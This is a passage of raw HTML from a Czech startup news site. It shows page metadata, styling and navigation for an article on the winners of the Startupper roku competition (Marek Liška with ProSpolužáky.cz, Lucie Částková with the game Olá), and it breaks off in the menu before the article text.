

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/v-soutez-startupper-roku-zvitezili-marek-liska-a-lucie-castkova/
body_size: 13539
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="V soutěž Startupper roku zvítězili Marek Liška a Lucie Částková" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>V soutěž Startupper roku zvítězili Marek Liška a Lucie Částková - MámNapad.cz</title>
<meta name="description" content="S projektem ProSpolužáky.cz, který se snaží vysvětlit matematiku a chemii srozumitelně přišel Marek Liška. Na druhém místě bodovala Lucie Částková se svojí"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/v-soutez-startupper-roku-zvitezili-marek-liska-a-lucie-castkova/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="V soutěž Startupper roku zvítězili Marek Liška a Lucie Částková - MámNapad.cz" />
<meta property="og:description" content="S projektem ProSpolužáky.cz, který se snaží vysvětlit matematiku a chemii srozumitelně přišel Marek Liška. Na druhém místě bodovala Lucie Částková se svojí" />
<meta property="og:url" content="https://www.mamnapad.cz/v-soutez-startupper-roku-zvitezili-marek-liska-a-lucie-castkova/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:section" content="Startupy" />
<meta property="og:updated_time" content="2020-06-25T10:35:41+02:00" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="V soutěž Startupper roku zvítězili Marek Liška a Lucie Částková" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-05-09T08:32:43+02:00" />
<meta property="article:modified_time" content="2020-06-25T10:35:41+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="V soutěž Startupper roku zvítězili Marek Liška a Lucie Částková - MámNapad.cz" />
<meta name="twitter:description" content="S projektem ProSpolužáky.cz, který se snaží vysvětlit matematiku a chemii srozumitelně přišel Marek Liška. Na druhém místě bodovala Lucie Částková se svojí" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="Méně než minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png","url":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png","width":"1200","height":"630","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/v-soutez-startupper-roku-zvitezili-marek-liska-a-lucie-castkova/#webpage","url":"https://www.mamnapad.cz/v-soutez-startupper-roku-zvitezili-marek-liska-a-lucie-castkova/","name":"V sout\u011b\u017e Startupper roku zv\u00edt\u011bzili Marek Li\u0161ka a Lucie \u010c\u00e1stkov\u00e1 - M\u00e1mNapad.cz","datePublished":"2019-05-09T08:32:43+02:00","dateModified":"2020-06-25T10:35:41+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"V sout\u011b\u017e Startupper roku zv\u00edt\u011bzili Marek Li\u0161ka a Lucie \u010c\u00e1stkov\u00e1 - M\u00e1mNapad.cz","datePublished":"2019-05-09T08:32:43+02:00","dateModified":"2020-06-25T10:35:41+02:00","articleSection":"Startupy, Tiskov\u00e9 zpr\u00e1vy","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"S projektem ProSpolu\u017e\u00e1ky.cz, kter\u00fd se sna\u017e\u00ed vysv\u011btlit matematiku a chemii srozumiteln\u011b p\u0159i\u0161el Marek Li\u0161ka. Na druh\u00e9m m\u00edst\u011b bodovala Lucie \u010c\u00e1stkov\u00e1 se svoj\u00ed","name":"V sout\u011b\u017e Startupper roku zv\u00edt\u011bzili Marek Li\u0161ka a Lucie \u010c\u00e1stkov\u00e1 - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/v-soutez-startupper-roku-zvitezili-marek-liska-a-lucie-castkova/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/v-soutez-startupper-roku-zvitezili-marek-liska-a-lucie-castkova/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/v-soutez-startupper-roku-zvitezili-marek-liska-a-lucie-castkova/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro V soutěž Startupper roku zvítězili Marek Liška a Lucie Částková" href="https://www.mamnapad.cz/v-soutez-startupper-roku-zvitezili-marek-liska-a-lucie-castkova/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/6576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=6576' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fv-soutez-startupper-roku-zvitezili-marek-liska-a-lucie-castkova%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fv-soutez-startupper-roku-zvitezili-marek-liska-a-lucie-castkova%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="V soutěž Startupper roku zvítězili Marek Liška a Lucie Částková">
            <meta property="og:description" content="&nbsp; S projektem ProSpolužáky.cz, který se snaží vysvětlit matematiku a chemii srozumitelně přišel Marek Liška. Na druhém místě bodovala Lucie Částková se svojí hrou Olá. Soutěž Startupper roku společnosti Total probíhala v ČR letos poprvé. Zaměřuje se na české podnikatele a podnikatelky mladší 35 let, kteří během uplynulých dvou let vytvořili projekt nebo start-up s [&hellip;]">
            <meta property="og:image" content=""/>
            <meta property="og:url" content="https://www.mamnapad.cz/v-soutez-startupper-roku-zvitezili-marek-liska-a-lucie-castkova/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-6576 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								21. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
